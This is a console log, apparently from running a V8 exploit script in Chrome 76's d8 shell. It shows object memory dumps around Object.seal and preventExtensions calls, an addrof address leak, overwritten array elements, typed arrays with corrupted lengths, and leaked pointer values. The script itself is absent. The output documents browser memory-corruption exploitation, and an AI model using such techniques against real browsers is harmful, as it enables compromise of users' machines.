 C:\Google\chromium\src\out\GN_CHROME_RELEASE_76.0.3809.132_x86>d8 --allow-natives-syntax ex.js
==== [DEBUG][BEFORE][Object.seal(o)]  %DumpObjects(0, 11)
----- [ FIXED_ARRAY_TYPE : 0x4c ] -----
0x109c91c8    0x2ac40435    MAP_TYPE
0x109c91cc    0x00000022
0x109c91d0    0x00000010
0x109c91d4    0x00000000
0x109c91d8    0x00000010
0x109c91dc    0x00000064
0x109c91e0    0x00000000
0x109c91e4    0x00008282
0x109c91e8    0x00000180
0x109c91ec    0x0000002e
0x109c91f0    0x00000030
==== [DEBUG][AFTER][Object.seal(o)]  %DumpObjects(0, 11)
----- [ FIXED_ARRAY_TYPE : 0x4c ] -----
0x109c91c8    0x2ac40435    MAP_TYPE
0x109c91cc    0x00000022
0x109c91d0    0x00000010
0x109c91d4    0x00000000
0x109c91d8    0x00000010
0x109c91dc    0x00000064
0x109c91e0    0x00000000
0x109c91e4    0x00008282
0x109c91e8    0x00000180
0x109c91ec    0x0000002e
0x109c91f0    0x00000030
==== [DEBUG][BEFORE][Object.preventExtensions(v12)]  %DumpObjects(0, 11)
----- [ FIXED_ARRAY_TYPE : 0x4c ] -----
0x109c91c8    0x2ac40435    MAP_TYPE
0x109c91cc    0x00000022
0x109c91d0    0x00000010
0x109c91d4    0x00000000
0x109c91d8    0x00000010
0x109c91dc    0x00000064
0x109c91e0    0x00000000
0x109c91e4    0x00008282
0x109c91e8    0x00000180
0x109c91ec    0x0000002e
0x109c91f0    0x00000030
==== [DEBUG][AFTER][Object.preventExtensions(v12)] %DumpObjects(0, 11)
----- [ FIXED_ARRAY_TYPE : 0x4c ] -----
0x109c91c8    0x2ac40435    MAP_TYPE
0x109c91cc    0x00000022
0x109c91d0    0x00000010
0x109c91d4    0x00000000
0x109c91d8    0x00000010
0x109c91dc    0x00000064
0x109c91e0    0x00000000
0x109c91e4    0x00008282
0x109c91e8    0x00000180
0x109c91ec    0x0000002e
0x109c91f0    0x00000030
==== [DEBUG][BEFORE][Object.seal(v12)] %DumpObjects(0, 11)
----- [ FIXED_ARRAY_TYPE : 0x4c ] -----
0x109c91c8    0x2ac40435    MAP_TYPE
0x109c91cc    0x00000022
0x109c91d0    0x00000010
0x109c91d4    0x00000000
0x109c91d8    0x00000010
0x109c91dc    0x00000064
0x109c91e0    0x00000000
0x109c91e4    0x00008282
0x109c91e8    0x00000180
0x109c91ec    0x0000002e
0x109c91f0    0x00000030
==== [DEBUG][AFTER][Object.seal(v12)] %DumpObjects(0, 11)
----- [ FIXED_ARRAY_TYPE : 0x4c ] -----
0x109c91c8    0x2ac40435    MAP_TYPE
0x109c91cc    0x00000022
0x109c91d0    0x00000010
0x109c91d4    0x00000000
0x109c91d8    0x00000010
0x109c91dc    0x00000064
0x109c91e0    0x00000000
0x109c91e4    0x00008282
0x109c91e8    0x00000180
0x109c91ec    0x0000002e
0x109c91f0    0x00000030
[+][EXPLOIT_MEMDUMP] ============================================================
[+][BEFORE] float_array[4]: 2
[+][BEFORE] float_array[4]: 7
[+] addrof(45): 109c9334
[+][EXPLOIT_MEMDUMP] ============================================================
[+][AFTER] float_array[4]: c8c8
[+][AFTER] float_array[4]: 7
[+][VERIFY_RESULT_LENGTH] =======================================================
[+][RESULT] tarr.length: 51400
[+][RESULT] tarr.byteLength: 51400
[+][VERIFY_RESULT_LENGTH] -------------------------------------------------------
[+][RESULT] tarr2.length: 51400
[+][RESULT] tarr2.byteLength: 51400
[+][VERIFY_RESULT_LENGTH] -------------------------------------------------------
[+][RESULT] tarr3.length: 2
[+][RESULT] tarr3.byteLength: 67372036
[+][VERIFY_RESULT_LENGTH] -------------------------------------------------------
[+][RESULT] view.byteLength: 51400
[+][EXPLOIT_DUMP_BUFFER] ========================================================
[+][64bit][32bit_high_byte] float_array[0]: 50400000
[+][64bit][32bit_low__byte] float_array[1]: 41d05050
[+][64bit][32bit_high_byte] float_array[2]: 3538108d
[+][64bit][32bit_low__byte] float_array[3]: 2ac4066d
[+][64bit][32bit_high_byte] float_array[4]: 109c929d